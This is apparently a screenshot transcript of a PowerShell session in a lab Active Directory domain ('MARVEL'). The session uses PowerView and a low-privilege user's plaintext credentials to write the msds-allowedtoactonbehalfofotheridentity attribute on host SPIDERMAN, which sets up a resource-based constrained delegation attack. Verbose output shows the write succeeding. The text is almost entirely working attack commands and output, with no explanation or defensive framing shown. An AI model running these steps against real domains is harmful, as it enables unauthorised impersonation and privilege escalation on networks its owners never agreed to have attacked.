 PS C:\Users\Administrator\Downloads> Import-Module .\PowerView.ps1
PS C:\Users\Administrator\Downloads> $ComputerSid = Get-DomainComputer FakeComputerAccount -Properties objectsid | Select -Expand objectsid
PS C:\Users\Administrator\Downloads> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
PS C:\Users\Administrator\Downloads> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\Administrator\Downloads> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\Administrator\Downloads> $credentials = New-Object System.Management.Automation.PSCredential "MARVEL\usera", (ConvertTo-SecureString "Password1" -AsPlainText -F
orce)
PS C:\Users\Administrator\Downloads> Get-DomainComputer SPIDERMAN | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Credential $credentials -V
erbose
VERBOSE: [Get-Domain] Using alternate credentials for Get-Domain
VERBOSE: [Get-Domain] Extracted domain 'MARVEL' from -Credential
VERBOSE: [Get-DomainSearcher] search base: LDAP://HYDRA-DC.MARVEL.local/DC=MARVEL,DC=local
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainObject] Extracted domain 'MARVEL.local' from 'CN=SPIDERMAN,OU=TEST_2_OU,DC=MARVEL,DC=local'
VERBOSE: [Get-DomainSearcher] search base: LDAP://HYDRA-DC.MARVEL.LOCAL/DC=MARVEL,DC=local
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=SPIDERMAN,OU=TEST_2_OU,DC=MARVEL,DC=local)))
VERBOSE: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1
0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 140 104 103 138 39 49 94 155 199 156 182 92 128 4 0 0' for object 'SPIDERMAN$'